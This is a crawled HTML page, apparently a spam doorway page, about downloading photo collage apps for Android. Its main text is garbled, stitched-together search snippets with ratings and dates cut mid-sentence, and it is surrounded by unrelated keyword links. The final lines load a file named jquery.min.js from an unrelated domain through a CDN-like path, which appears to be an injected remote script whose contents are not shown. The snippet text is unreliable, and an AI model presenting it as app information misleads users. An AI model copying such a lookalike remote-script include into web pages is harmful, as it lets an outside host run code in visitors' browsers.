

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-skachat-programmu-fotokollazh-na-android.html
body_size: 3013
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программу фотоколлаж на андроид - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программу фотоколлаж на андроид</h2>
                            </header>
                            <p>Популярное приложение для выгрузки на компьютер содержимого хостинга YouTube среди основных возможностей которого - загрузка содержимого YouTube каналов и уже созданных плейлистов, выбор. Рейтинг: 5 - 1 отзывInstaFrame поможет вам творчески комбинировать ваши фотографии с текстом и эмодзи, также создавать великолепно выглядящие фотоколлажи. Фото коллаж редактор позволяет создавать удивительные коллажи, используя свои фотографии, забавные наклейки, фоны, текст красивые шрифты. 
Выберите несколько фотографий, и приложение ""Редактор коллажей и фото"" мгновенно создаст из них крутой коллаж. Вы можете настроить формат. Рейтинг: 3,9 - 16 648 голосовПрограмма позволяющая из сохранённых фотографий делать фотоколлаж. Рейтинг: 100% - 1 голос - Бесплатно - Android9 янв 2018  Фото коллаж редактор позволяет создавать удивительные  Программы  Android 4.1+ Другие версии  Скачать PhotoCollage. Рейтинг: 3 - 1 992 голоса - Бесплатно24 май 2018  Коллаж можно править в любое время даже после сохранения.  Программу Мастерская фото-коллажей можно скачать на Андроид. 
Рейтинг: 4 - 367 голосов - Бесплатно7 фев 2019  Редактор фото коллаж — популярное приложение для Андроид, с помощью которого можно редактировать изображения, создавать. Рейтинг: 3,6 - 110 голосовСкачайте «фотоколлаж — Photo Collage Maker» бесплатно на Android — это хорошая программа для смартфона или планшета. Загружайте последние. Рейтинг: 4,3 - 325 голосовФотоКОЛЛАЖ 7.0 скачать для Windows. Новая программа для создания эффектных коллажей из фотографий. С её помощью можно подготовить. 
Рейтинг: 3,9 - 29 голосовКреативный коллаж 2.0.3 скачать для Android. Программа для создания высококачественных фото коллажей на Android-устройствах. Free YouTube Download скачать бесплатно русскую версию для Windows 7 / 8 / 10. Плюсы, минусы и рейтинг. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-skachat-filmy-goblinskom-perevode-cherez-torrent.html">Скачать фильмы гоблинском переводе через торрент</a></li>
                                <li><a href="xz20-neftekamsk-arsenal-raspisanie-filmov.html">Нефтекамск арсенал расписание фильмов</a></li>
                                <li><a href="xz20-minusovka-dunaevskiy-shkolnyy-vals.html">Минусовка дунаевский школьный вальс</a></li>
                                <li><a href="xz20-dj-ulla-iz-filma-krasavchik-skachat.html">Dj ulla из фильма красавчик скачать</a></li>
                                <li><a href="xz20-tekst-pesni-tatyany-kotovoy-ne-uhodi.html">Текст песни татьяны котовой не уходи</a></li>
                                <li><a href="xz20-pesni-o-lyubvi-sovremennye-skachat-besplatno.html">Песни о любви современные скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Free YouTube Download (Фри Ютуб Даунлоадер).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-drayver-na-radeon-hd-7770.html">Скачать драйвер на radeon hd 7770</a></li>
                                            <li><a href="xz20-business-sberbank.html">Business sberbank</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-karty-dlya-civcity-rome.html">Скачать карты для civcity rome</a></li>
                                            <li><a href="xz20-kniga-biologiya-6-klass-kostikov.html">Книга биология 6 класс костиков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-kartu-na-amneziyu-prizrak-proshlogo.html">Скачать карту на амнезию призрак прошлого</a></li>
                                            <li><a href="xz20-skachat-muzyku-gruppy-staya.html">Скачать музыку группы стая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-tip-iglokozhie-skachat-prezentaciyu.html">Тип иглокожие скачать презентацию</a></li>
                                            <li><a href="xz20-raspisanie-avtobusov-okulovka-kulotino.html">Расписание автобусов окуловка кулотино</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
